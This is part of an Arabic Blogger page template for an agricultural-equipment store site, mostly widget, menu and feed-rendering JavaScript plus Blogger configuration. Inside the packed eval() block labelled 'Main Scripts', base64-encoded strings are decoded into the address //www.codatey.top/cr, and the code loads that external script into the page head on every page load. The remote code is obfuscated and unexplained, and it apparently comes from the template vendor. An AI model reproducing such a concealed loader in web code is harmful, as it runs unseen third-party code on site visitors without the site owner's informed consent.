var POSTNAV_PREV_TEXT = "السابق"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "التالي"; // post nav text "next post"
var COMMENTS_TEXT = "ترك تعليق"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>xl?String.fromCharCode(c+parseInt(xi)):c.toString(lx))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=ix};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('u 1d={2e:"4i+/=",1V:x(b){u d="",a=0;Y(b=b.Q(/[^A-4S-4W-9\\+\\/\\=]/g,"");a<b.J;){u c=1d.2e.R(b.2x(a++)),e=1d.2e.R(b.2x(a++)),f=1d.2e.R(b.2x(a++)),g=1d.2e.R(b.2x(a++));c=c<<2|e>>4;e=(e&15)<<4|f>>2;u h=(f&3)<<6|g;d+=22.21(c);3P!=f&&(d+=22.21(e));3P!=g&&(d+=22.21(h))}T 1d.3O(d)},3O:x(b){u d="",a=0;Y(4c=25=0;a<b.J;){u c=b.2u(a);4j>c?(d+=22.21(c),a++):4t<c&&4w>c?(25=b.2u(a+1),d+=22.21((c&31)<<6|25&2N),a+=2):(25=b.2u(a+1),3N=b.2u(a+2),d+=22.21((c&15)<<12|(25&2N)<<6|3N&2N),a+=3)}T d}};u 53=1d.1V("5j=="),5k=1R.5l("5r"),3Z=1d.1V("46=");$("#2j")["N"](x(){u b="<U 2Q=\'4k\'><M><U 2Q=\'2S-2k\'>";$("#2j M")["N"](x(){u a=$(E)["1c"](),1W=a["3M"](0,1),3L=a["3M"](1);"57"==1W?(1W=$(E)["14"]("a")["F"]("C"),b+=\'<M><a C="\'+1W+\'">\'+3L+"</a></M>"):(1W=$(E)["14"]("a")["F"]("C"),b+=\'</U></M><M><a C="\'+1W+\'">\'+a+"</a><U 2Q=\'2S-2k\'>")});b+="</U></M></U>";$(E)["O"](b);$("#2j U")["N"](x(){u a=$(E);B(a["O"]()["Q"](/\\s|&3w;/g,"")["J"]==0)a["2n"]()});$("#2j M")["N"](x(){u a=$(E);B(a["O"]()["Q"](/\\s|&3w;/g,"")["J"]==0)a["2n"]()})});$(1R)["2b"](x(){$(".2q-2l")["3v"]({4l:1,4m:"4r",4s:38,4u:38});$("#4v")["2W"](x(){$("#4x")["4y"]()});$(".32")["2r"]("2G","");$(".32,.32 a")["2r"]("2I-2J","")["2r"]("2I-3t","")["2r"]("2I-54","");$(".55-2d")["5a"]($("#3s"));$(".2q-2l.3v .2h-2d")["2h"]("<v w=\'2q-2l-2A\'/>");$(".2q-2l-2A")["3X"]("<11>"+41+"</11>");$("#2k")["43"]();$("U#2S-2k")["44"]("M")["3r"]("48");$("4b.3q")["3q"]();$(".4d-4e .H 1e")["2h"]("<v w=\'H-W\'/>");$(".36 .I-3p,.4p .I-3p")["N"](x(){$(E)["14"](".4q-1P .16 a")["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})});$(".4C U M 13")["N"](x(){$(E)["F"]("1f",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("1f",x(a,b){T b["Q"]("1G-c","1A")})["F"]("1f",x(a,b){T b["Q"]("4D-4G-p-4T","1A")})});$(3o)["50"](x(){B($(E)["3n"]()>52)$("#2X-2Y-2Z")["56"]();V $("#2X-2Y-2Z")["58"]()});$("#2X-2Y-2Z")["59"]()["2W"](x(){$("O, 33")["5b"]({3n:0},5g);T 5h});u c=$("#1T #34 .H 1e")["1c"]();$(".2d-1Q .1Q-1 a")["1c"](c);u d=$("#1T #37 .H 1e")["1c"]();$(".2d-1Q .1Q-2 a")["1c"](d);u e=$("#1T #2F .H 1e")["1c"]();$(".2d-1Q .1Q-3 a")["1c"](e);$("#34 .H 1e,#37 .H 1e,#2F .H 1e,#34 .H-W,#37 .H-W,#2F .H-W")["2n"]();$(".1T")["3R"]({3S:"2W",3T:"C",3U:3V});B($(".1T .H")["J"]===0)$(".1T")["2n"]()});$(1R)["2b"](x(b){u c=b("a.3W-L");u d=b("a.3Y-L");b["1g"](c["F"]("C"),x(a){c["O"]("<2g>"+42+"</2g><G>"+b(a)["14"](".I 3m.I-W")["1c"]()+"</G>")},"O");b["1g"](d["F"]("C"),x(a){d["O"]("<2g>"+45+"</2g><G>"+b(a)["14"](".I 3m.I-W")["1c"]()+"</G>")},"O")});$(3o)["5y"]("47",x(){$(".2m-W 1e a,.49 a,.4a a,.3l-29 a")["N"](x(){u a=$(E)["F"]("C");$(E)["F"]("C",a+"?&1z-1y="+4f+"")})});$(".2f .I-33,.4h .I-33")["N"](x(){u a=$(E),2T=a["14"]("*"),3Q="[1w-2i]",3k="[2J-2i]";2T["3j"](3Q,"<K>@1N 3i 3h 3g (3f-35: 3e) {#3d-2t{35:4B%;2w:2y .2E 2B;-4E-2w:2y .2E 2B;-4F-2w:2y .2E 2B;-o-2w:2y .2E 2B}.2i-2t{4H:4P;}}</K>");2T["3j"](3k,"<K>@1N 3i 3h 3g (3f-35: 3e) {#3d-2t{2G:3t;}.2i-2t{2G:2J;}}</K>")});4Q(1R)["2b"](x(g){g(".2A-23 M")["N"](x(){g["1s"]({P:"/1r/1x/X?1p=1o-1h-1i",1q:"1g",1n:"1l",1k:x(f){f=f["z"]["y"]["J"]-3,f=1B["2z"](1B["23"]()*(f-0+1))+0,0==f&&(f=1B["2z"](1B["23"]()*(f-0+1))+1),f==0&&f==1,g["1s"]({P:"/1r/1x/X?1p=1o-1h-1i&3c-36="+f+"&1z-1y=1",1q:"1g",1n:"1l",1k:x(a){u b="";u c="";Y(u d=0;d<a["z"]["y"]["J"];d++){Y(u e=0;e<a["z"]["y"][d]["L"]["J"];e++)B(a["z"]["y"][d]["L"][e]["1J"]=="1K"){b=a["z"]["y"][d]["L"][e]["C"];1D}c+=\'<a w="5m-5p" C="\'+b+\'"></a>\'}g(".2A-23 M")["O"](c)}})}})})});$("#3b-3a .1I .H-Z")["N"](x(){u r=$(E),24=r["1c"](),3u=$(E)["2M"]("1e")["1c"]();$["1s"]({P:"/1r/1x/X/-/"+24+"?1p=1o-1h-1i&1z-1y=3",1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<v w="D-2p-I">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["1X"][0]["39"]["$t"];u j=c["z"]["y"][f]["2v"]["$t"],1v=j["1a"](0,4),1C=j["1a"](5,7),1F=j["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u k=c["z"]["y"][f]["Z"]["$t"];u l=$("<v>")["O"](k);u m=/<\\S[^>]*>/g;u n=k["Q"](m,"");B(n["J"]>4n)n=""+n["1a"](0,4o)+"...";B(k["R"]("1E://1u.1t.1b/1m/")>-1||k["R"]("2o://1u.1t.1b/1m/")>-1){u o=c["z"]["y"][f]["1N$26"]["P"];u p=o}V B(k["R"]("<13")>-1){u q=l["14"]("13:27")["F"]("1f");u p=q}V u p=28;B(f==0)e+=\'<v w="D-4z"><v w="D-2p-2f 4A"><v w="D-I-16"><a w="D-1P" C="\'+d+\'" K="18:P(\'+p+\') 1w-1H 17 17;18-1L: 1O"></a></v><v w="D-I-2H"><v w="D-I-2V"><11 w="D-I-W"><a C="\'+d+\'">\'+h+\'</a></11><v w="D-I-2s"><G w="D-1X">\'+i+\'</G><G w="D-1S">\'+1j+\'</G></v><v w="2s-4I"/><v w="D-4J"><G>\'+n+"</G></v></v></v></v></v>";V B(f==1)e+=\'<v w="D-4K"><v w="D-2p-2f 4L"><v w="D-I-16"><a w="D-1P" C="\'+d+\'" K="18:P(\'+p+\') 1w-1H 17 17;18-1L: 1O"></a></v><v w="D-I-2H"><v w="D-I-2V"><11 w="D-I-W"><a C="\'+d+\'">\'+h+\'</a></11><v w="D-I-2s"><G w="D-1X">\'+i+\'</G><G w="D-1S">\'+1j+"</G></v></v></v></v>";V B(f==2)e+=\'<v w="D-2p-2f 4M"><v w="D-I-16"><a w="D-1P" C="\'+d+\'" K="18:P(\'+p+\') 1w-1H 17 17;18-1L: 1O"></a></v><v w="D-I-2H"><v w="D-I-2V"><11 w="D-I-W"><a C="\'+d+\'">\'+h+\'</a></11><v w="D-I-2s"><G w="D-1X">\'+i+\'</G><G w="D-1S">\'+1j+"</G></v></v></v></v></v>"}e+="</v>";$("#3b-3a .1I .H-Z")["N"](x(){r["O"](e);$(E)["2M"]("1e")["O"](\'<a C="/4N/3l/\'+24+\'">\'+3u+"</a>");$(E)["2M"]("1e")["2h"](\'<v w="2m-W"></v>\');$(E)["4O"]("H-Z")["3r"]("2m-Z");$(E)["14"](".2m-1P")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}})});$(".1I .H-Z")["N"](x(){u p=$(E),1Y=p["1c"](),2U=1Y["4R"]("/"),2c=2U[0],24=2U[1];B(1Y["1Z"]("4U"))$["1s"]({P:"/1r/3s/X?1p=1o-1h-1i&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(a){u b="";u c=\'<U w="4V">\';Y(u d=0;d<a["z"]["y"]["J"];d++){B(d==a["z"]["y"]["J"])1D;Y(u e=0;e<a["z"]["y"][d]["L"]["J"];e++)B(a["z"]["y"][d]["L"][e]["1J"]=="1K"){b=a["z"]["y"][d]["L"][e]["C"];1D}B("Z"1h a["z"]["y"][d])u f=a["z"]["y"][d]["Z"]["$t"];V B("3x"1h 4X)u f=a["z"]["y"][d]["3x"]["$t"];V u f="";u g=/<\\S[^>]*>/g;f=f["Q"](g,"");B(f["J"]>40)f=""+f["1a"](0,30)+"...";u h=a["z"]["y"][d]["1X"][0]["39"]["$t"];u i=a["z"]["y"][d]["1X"][0]["4Y$1P"]["1f"];B(i["1Z"]("1E://4Z.3y.1b/13/51.3z"))u j="1E://4.3A.3B.1b/-3C/3D-3E/3F/3G/3H-r/3I.3J";V B(i["1Z"]("1E://5c.3y.1b/13/5d-5e.3z"))u j="1E://4.3A.3B.1b/-3C/3D-3E/3F/3G/3H-r/3I.3J";V u j=i;c+=\'<M><v w="5f 3K"><13 w="3K" 1f="\'+j+\'"/></v><a C="\'+b+\'">\'+h+\'</a><G>"\'+f+\'"</G></M>\'}c+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](c)})}});B(1Y["1Z"]("5i"))$["1s"]({P:"/1r/1x/X?1p=1o-1h-1i",1q:"1g",1n:"1l",1k:x(o){o=o["z"]["y"]["J"]-3,o=1B["2z"](1B["23"]()*(o-0+1))+0,0==o&&(o=1B["2z"](1B["23"]()*(o-0+1))+1),o==0&&o==1;$["1s"]({P:"/1r/1x/X?1p=1o-1h-1i&3c-36="+o+"&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<U w="2P-H">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["2v"]["$t"],1v=i["1a"](0,4),1C=i["1a"](5,7),1F=i["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u j=c["z"]["y"][f]["Z"]["$t"];u k=$("<v>")["O"](j);B(j["R"]("1E://1u.1t.1b/1m/")>-1||j["R"]("2o://1u.1t.1b/1m/")>-1){u l=c["z"]["y"][f]["1N$26"]["P"];u m=l}V B(j["R"]("<13")>-1){u n=k["14"]("13:27")["F"]("1f");u m=n}V u m=28;e+=\'<M><v w="2O-16"><a w="1U-16" C="\'+d+\'" K="18:P(\'+m+\') 1w-1H 17 17;18-1L: 1O"/></v><v w="p-29"><11 w="2R-2K"><a C="\'+d+\'">\'+h+\'</a></11><G w="p-1S">\'+1j+"</G></v></M>"}e+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](e);$(E)["14"](".1U-16")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}})}});B(1Y["1Z"]("5n"))$["1s"]({P:"/1r/1x/X?1p=1o-1h-1i&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<U w="2P-H">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["2v"]["$t"],1v=i["1a"](0,4),1C=i["1a"](5,7),1F=i["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u j=c["z"]["y"][f]["Z"]["$t"];u k=$("<v>")["O"](j);B(j["R"]("1E://1u.1t.1b/1m/")>-1||j["R"]("2o://1u.1t.1b/1m/")>-1){u l=c["z"]["y"][f]["1N$26"]["P"];u m=l}V B(j["R"]("<13")>-1){u n=k["14"]("13:27")["F"]("1f");u m=n}V u m=28;e+=\'<M><v w="2O-16"><a w="1U-16" C="\'+d+\'" K="18:P(\'+m+\') 1w-1H 17 17;18-1L: 1O"/></v><v w="p-29"><11 w="2R-2K"><a C="\'+d+\'">\'+h+\'</a></11><G w="p-1S">\'+1j+"</G></v></M>"}e+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](e);$(E)["14"](".1U-16")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}});B(1Y["1Z"]("5o-H"))$["1s"]({P:"/1r/1x/X/-/"+24+"?1p=1o-1h-1i&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<U w="2P-H">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["2v"]["$t"],1v=i["1a"](0,4),1C=i["1a"](5,7),1F=i["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u j=c["z"]["y"][f]["Z"]["$t"];u k=$("<v>")["O"](j);B(j["R"]("1E://1u.1t.1b/1m/")>-1||j["R"]("2o://1u.1t.1b/1m/")>-1){u l=c["z"]["y"][f]["1N$26"]["P"];u m=l}V B(j["R"]("<13")>-1){u n=k["14"]("13:27")["F"]("1f");u m=n}V u m=28;e+=\'<M><v w="2O-16"><a w="1U-16" C="\'+d+\'" K="18:P(\'+m+\') 1w-1H 17 17;18-1L: 1O"/></v><v w="p-29"><11 w="2R-2K"><a C="\'+d+\'">\'+h+\'</a></11><G w="p-1S">\'+1j+"</G></v></M>"}e+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](e);$(E)["14"](".1U-16")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}})});$(".1M-2b")["N"](x(){u n=$(E)["1c"]();$["1s"]({P:"/1r/1x/X/-/"+n+"?1p=1o-1h-1i&1z-1y=3",1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<v w="1M">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["Z"]["$t"];u j=$("<v>")["O"](i);B(i["R"]("//1u.1t.1b/1m/")>-1){u k=c["z"]["y"][f]["1N$26"]["P"];u l=k}V B(i["R"]("<13")>-1){u m=j["14"]("13:27")["F"]("1f");u l=m}V u l=28;e+=\'<M><v w="1M-16"><a w="1M-13" C="\'+d+\'" K="18:P(\'+l+\') 1w-1H 17 17;18-1L: 1O"/></v><11 w="1M-W"><a C="\'+d+\'">\'+h+"</a></11></M>"}e+=\'</v><v w="2a"/>\';$(".1M-2b")["O"](e);$(".1M-13")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/5q.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})}})});B(1d){u 2L=1R.5s("1i");2L.5t("1f","//"+1d.1V("5u")+"."+1d.1V("5v==")+"."+1d.1V("5w")+"/5x");1R.29.4g(2L)};',62,345,'||||||||||||||||||||||||||||||var|div|class|function|entry|feed||if|href|uk|this|attr|span|widget|post|length|style|link|li|each|html|url|replace|indexOf||return|ul|else|title|default|for|content||h3||img|find||thumb|center|background|jpg|substring|com|text|tdc|h2|src|get|in|script|_0x67b3x21|success|jsonp|embed|dataType|json|alt|type|feeds|ajax|youtube|www|_0x67b3x1e|no|posts|results|max|s1600|Math|_0x67b3x1f|break|http|_0x67b3x20|s72|repeat|HTML|rel|alternate|size|related|media|cover|image|opt|document|date|sidebar_tabs|mag|op|_0x67b3x3|author|_0x67b3x29|match|mqdefault|fromCharCode|String|random|_0x67b3x18|c2|thumbnail|first|NO_IMAGE|head|clear|ready|_0x67b3x2b|tab|_keyStr|item|strong|wrap|sidebar|LinkList110|menu|tabs|box|remove|https|featured|cmm|css|meta|wrapper|charCodeAt|published|transition|charAt|all|floor|header|ease|MONTH_FORMAT|parseInt|0s|tab3|float|inner|margin|left|titulo|sscd|prev|63|wid|roma|id|wrp|sub|_0x67b3xf|_0x67b3x2a|caption|click|back|to|top|||separator|body|tab1|width|index|tab2|400|name|sec|feat|start|main|1060px|min|and|screen|only|replaceText|_0x67b3x11|label|h1|scrollTop|window|outer|timeago|addClass|comments|right|_0x67b3x19|simplyTab|nbsp|summary|blogblog|gif|bp|blogspot|uCjYgVFIh70|VuOLn|mL7PI|AAAAAAAADUs|Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA|s55|avatar|png|avatarRound|_0x67b3x4|substr|c3|_tdc8|64|_0x67b3x10|tabslet|mouseevent|attribute|animation|true|newer|prepend|older|mcdt||COMMENTS_TEXT|POSTNAV_NEXT_TEXT|show|parent|POSTNAV_PREV_TEXT|aHR0cHM6Ly93d3cuY29kYXRleS50b3A|load|hasSub|Label|postags|abbr|c1|footer|sections|LABEL_SEARCH_NUM|appendChild|static_page|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|128|nav|active|fx|96|140|archive|block|fade|showSpeed|191|hideSpeed|slink|224|searchbar|toggle|column1|item1|100|PopularPosts|w72|webkit|moz|h72|display|border|snippet|column2|item2|item3|search|removeClass|none|jQuery|split|Za|nu|recentcomments|cmmwidget|z0|b_rc|gd|img1|scroll|blank|200|tdcid|bottom|blogger|fadeIn|_|fadeOut|hide|append|animate|img2|b16|rounded|avatarImage|800|false|randomposts|Y2R0YmxvZw|cidt|getElementById|rdn|recentposts|custom|icon|hqdefault|cdtblog|createElement|setAttribute|d3d3|Y29kYXRleQ|dG9w|cr|bind'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord = "السابق";
var downPageWord ="التالي";
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='الى الأعلى'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY67fx_6fE0WrgLyrhWKCf-oIAOeTg:1769129965146';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1425343171230602199','//www.al-sonbola.com/2013/06/blog-post.html','1425343171230602199');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1425343171230602199', 'title': '\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629', 'url': 'https://www.al-sonbola.com/2013/06/blog-post.html', 'canonicalUrl': 'https://www.al-sonbola.com/2013/06/blog-post.html', 'homepageUrl': 'https://www.al-sonbola.com/', 'searchUrl': 'https://www.al-sonbola.com/search', 'canonicalHomepageUrl': 'https://www.al-sonbola.com/', 'blogspotFaviconUrl': 'https://www.al-sonbola.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-41970711-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - Atom\x22 href\x3d\x22https://www.al-sonbola.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - RSS\x22 href\x3d\x22https://www.al-sonbola.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1425343171230602199/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - Atom\x22 href\x3d\x22https://www.al-sonbola.com/feeds/4589089503179559072/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3223242987041757', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '4589089503179559072', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGdWeKrwplPq58kLGTSR-BX3nQdJWq-B269zY3Yi6haXXEgYldcM_tHQ3aItFDi9EoBOPbXcJUA29gryKKTz3xRzuiE-9mja4R394uRnSzX-PwmPWwVcUjhbVpxAyMKYietYvSsiTz7_m3/s72-c/%D8%B3%D8%B9%D8%B1+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGdWeKrwplPq58kLGTSR-BX3nQdJWq-B269zY3Yi6haXXEgYldcM_tHQ3aItFDi9EoBOPbXcJUA29gryKKTz3xRzuiE-9mja4R394uRnSzX-PwmPWwVcUjhbVpxAyMKYietYvSsiTz7_m3/s1600/%D8%B3%D8%B9%D8%B1+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif', 'pageName': '\u062a\u0641\u0627\u0635\u064a\u0644 \u0627\u0644\u0634\u0631\u0627\u0621 \u0644\u0645\u0646 \u0647\u0645 \u062e\u0627\u0631\u062c \u0645\u0635\u0631 - \u0627\u0644\u0634\u062d\u0646 \u062e\u0627\u0631\u062c \u0645\u0635\u0631', 'pageTitle': '\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629: \u062a\u0641\u0627\u0635\u064a\u0644 \u0627\u0644\u0634\u0631\u0627\u0621 \u0644\u0645\u0646 \u0647\u0645 \u062e\u0627\u0631\u062c \u0645\u0635\u0631 - \u0627\u0644\u0634\u062d\u0646 \u062e\u0627\u0631\u062c \u0645\u0635\u0631'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u062a\u0641\u0627\u0635\u064a\u0644 \u0627\u0644\u0634\u0631\u0627\u0621 \u0644\u0645\u0646 \u0647\u0645 \u062e\u0627\u0631\u062c \u0645\u0635\u0631 - \u0627\u0644\u0634\u062d\u0646 \u062e\u0627\u0631\u062c \u0645\u0635\u0631', 'description': '  \u062a\u0641\u0627\u0635\u064a\u0644 \u0627\u0644\u0634\u0631\u0627\u0621 \u0644\u0645\u0646 \u0647\u0645 \u062e\u0627\u0631\u062c \u0645\u0635\u0631        \u0627\u0644\u0634\u062d\u0646 \u0645\u062a\u0648\u0641\u0631 \u0644\u062c\u0645\u064a\u0639 \u062f\u0648\u0644 \u0627\u0644\u062e\u0644\u064a\u062c 